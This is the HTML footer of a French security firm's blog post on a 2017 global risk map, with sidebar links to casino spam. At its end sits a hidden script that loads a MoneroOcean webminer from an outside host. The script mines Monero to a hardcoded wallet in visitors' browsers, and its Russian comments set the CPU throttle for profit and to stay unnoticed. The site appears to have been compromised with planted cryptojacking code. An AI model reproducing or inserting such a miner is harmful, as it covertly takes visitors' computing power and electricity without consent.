<p class="textearticle"><strong><a href="http://www.agenceecofin.com/international/2402-45156-la-carte-des-risques-2017-dessine-un-nouvel-ordre-mondial-la-france-la-belgique-l-allemagne-et-le-royaume-uni-en-zones-a-risques" target="_blank">Source : Agence ecofin</a></strong></p>
</div><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2017-02-27T13:44:02+00:00" >27 février 2017</time><span class="text-sep">/</span><span class="comment-container minor-meta"><a href="https://blog.gallice-international.com/carte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques/#respond" class="comments-link" >0 Commentaires</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">par <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://blog.gallice-international.com/author/gallicien/" title="Articles par Gallice" rel="author">Gallice</a></span></span></span></span></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Partager cet entrée</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Partager sur Facebook" href='https://www.facebook.com/sharer.php?u=https://blog.gallice-international.com/carte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques/&#038;t=La%20carte%20des%20risques%202017%20dessine%20un%20nouvel%20ordre%20mondial%20%3A%20la%20France%2C%20la%20Belgique%2C%20l%E2%80%99Allemagne%20et%20le%20Royaume-Uni%20en%20zones%20%C3%A0%20risques' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Facebook' rel="noopener"><span class='avia_hidden_link_text'>Partager sur Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Partager sur Twitter" href='https://twitter.com/share?text=La%20carte%20des%20risques%202017%20dessine%20un%20nouvel%20ordre%20mondial%20%3A%20la%20France%2C%20la%20Belgique%2C%20l%E2%80%99Allemagne%20et%20le%20Royaume-Uni%20en%20zones%20%C3%A0%20risques&#038;url=https://blog.gallice-international.com/?p=4577' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Twitter' rel="noopener"><span class='avia_hidden_link_text'>Partager sur Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Partager sur Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.gallice-international.com%2Fcarte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques%2F&#038;description=La%20carte%20des%20risques%202017%20dessine%20un%20nouvel%20ordre%20mondial%20%3A%20la%20France%2C%20la%20Belgique%2C%20l%E2%80%99Allemagne%20et%20le%20Royaume-Uni%20en%20zones%20%C3%A0%20risques&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Partager sur Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Partager sur LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=La%20carte%20des%20risques%202017%20dessine%20un%20nouvel%20ordre%20mondial%20%3A%20la%20France%2C%20la%20Belgique%2C%20l%E2%80%99Allemagne%20et%20le%20Royaume-Uni%20en%20zones%20%C3%A0%20risques&#038;url=https://blog.gallice-international.com/carte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager sur LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Partager sur LinkedIn</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Partager par Mail" href='mailto:?subject=La%20carte%20des%20risques%202017%20dessine%20un%20nouvel%20ordre%20mondial%20%3A%20la%20France%2C%20la%20Belgique%2C%20l%E2%80%99Allemagne%20et%20le%20Royaume-Uni%20en%20zones%20%C3%A0%20risques&#038;body=https://blog.gallice-international.com/carte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Partager par Mail'><span class='avia_hidden_link_text'>Partager par Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'></span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Gallice</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://blog.gallice-international.com/wp-content/uploads/2018/12/logo_gi.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Gallice</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-02-27T13:44:02+00:00" >2017-02-27 13:44:02</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-12-14 06:01:43</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>La carte des risques 2017 dessine un nouvel ordre mondial : la France, la Belgique, l’Allemagne et le Royaume-Uni en zones à risques</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>

<div class='comment_meta_container'>

			<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>réponses</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

	        		</div>

	        	</div>

			</div>

<div class='comment_container'><h3 class='miniheading '>Laisser un commentaire</h3><span class='minitext'>Rejoindre la discussion? <br/>N’hésitez pas à contribuer !</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/carte-risques-2017-dessine-nouvel-ordre-mondial-france-belgique-lallemagne-royaume-uni-zones-a-risques/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://blog.gallice-international.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4577' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-41"><a href="https://blog.gallice-international.com/category/1win-fr/">1win fr</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.gallice-international.com/category/1win-turkiye/">1win Turkiye</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://blog.gallice-international.com/category/1win-uzbekistan/">1win uzbekistan</a> (1)
</li>
	<li class="cat-item cat-item-27"><a href="https://blog.gallice-international.com/category/1winrussia/">1winRussia</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.gallice-international.com/category/aviator/">aviator</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.gallice-international.com/category/book-of-ra/">book of ra</a> (1)
</li>
	<li class="cat-item cat-item-37"><a href="https://blog.gallice-international.com/category/casino/">casino</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://blog.gallice-international.com/category/casino-en-ligne-fr/">casino en ligne fr</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://blog.gallice-international.com/category/casino-online-ar/">casino online ar</a> (1)
</li>
	<li class="cat-item cat-item-34"><a href="https://blog.gallice-international.com/category/casino-online-it/">casinò online it</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.gallice-international.com/category/france/">France</a> (22)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.gallice-international.com/category/international/">International</a> (25)
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.gallice-international.com/category/kasyno-online-pl/">Kasyno Online PL</a> (1)
</li>
	<li class="cat-item cat-item-40"><a href="https://blog.gallice-international.com/category/mini-reviews/">Mini-reviews</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://blog.gallice-international.com/category/monobrend/">monobrend</a> (1)
</li>
	<li class="cat-item cat-item-46"><a href="https://blog.gallice-international.com/category/mostbet-tr/">mostbet tr</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.gallice-international.com/category/uncategorized/">Non classé</a> (2 088)
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.gallice-international.com/category/online-casino-au/">online casino au</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="https://blog.gallice-international.com/category/reviewe/">Reviewe</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.gallice-international.com/category/reviewer/">Reviewer</a> (1)
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.gallice-international.com/category/verde-casino-hungary/">verde casino hungary</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://blog.gallice-international.com/category/vulkan-vegas-germany/">vulkan vegas germany</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://blog.gallice-international.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a> (1)
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Dernières news</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class="news-link" title="Sts Oferta Zakładów" href="https://blog.gallice-international.com/sts-oferta-zakladow/"><span class='news-thumb no-news-thumb'></span><strong class="news-headline">Sts Oferta Zakładów<span class="news-time">21 janvier 2026 - 22 h 37 min</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Online Casino I Danmark Gratis Spins &#038; 100% Bonus" href="https://blog.gallice-international.com/online-casino-i-danmark-gratis-spins-100-bonus/"><span class='news-thumb no-news-thumb'></span><strong class="news-headline">Online Casino I Danmark Gratis Spins &#038; 100% Bonus<span class="news-time">21 janvier 2026 - 22 h 35 min</span></strong></a></li><li class="news-content post-format-standard"><a class="news-link" title="Latvijas Kazino 2025 Top 15 Licencētie + 260% Bonuss" href="https://blog.gallice-international.com/latvijas-kazino-2025-top-15-licencetie-260-bonuss/"><span class='news-thumb no-news-thumb'></span><strong class="news-headline">Latvijas Kazino 2025 Top 15 Licencētie + 260% Bonuss<span class="news-time">21 janvier 2026 - 22 h 34 min</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://blog.gallice-international.com/france-belgique-parmi-pays-a-risques-moderes/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>La France et la Belgique parmi les «pays à risques modérés»</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://blog.gallice-international.com/societe-privee-de-securite-gallice-plus-africaine-jamais/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>La société privée de sécurité Gallice plus africaine que jamais</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://blog.gallice-international.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://blog.gallice-international.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://blog.gallice-international.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://blog.gallice-international.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.gallice-international.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-14d3397dfca20eeef72ad03de610dfe9---671249f9ce1b1.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.gallice-international.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.gallice-international.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>
